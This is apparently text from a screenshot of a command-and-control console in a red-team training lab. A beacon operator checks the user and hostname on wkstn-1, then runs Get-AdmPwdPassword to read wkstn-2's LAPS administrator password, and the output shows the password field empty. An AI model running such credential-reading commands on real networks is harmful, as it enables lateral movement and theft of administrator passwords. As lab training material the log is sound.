 Event Log X Beacon 10.10.17.231@2380 X Beacon 10.10.17.132@3796 X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 20 bytes
[*] You are DEV\bfarmer
beacon> run hostname
[*] Tasked beacon to run: hostname
[+] host called home, sent: 38 bytes
[+] received output:
wkstn-1
beacon> powershell Get-AdmPwdPassword -ComputerName wkstn-2 | fl
[*] Tasked beacon to run: Get-AdmPwdPassword -ComputerName wkstn-2 | fl
[+] host called home, sent: 405 bytes
[+] received output:
#< CLIXML
ComputerName : WKSTN-2
DistinguishedName : CN=WKSTN-2,OU=Workstations,DC=dev,DC=cyberbotic,DC=io
Password :
ExpirationTimestamp : 8/28/2022 8:58:44 AM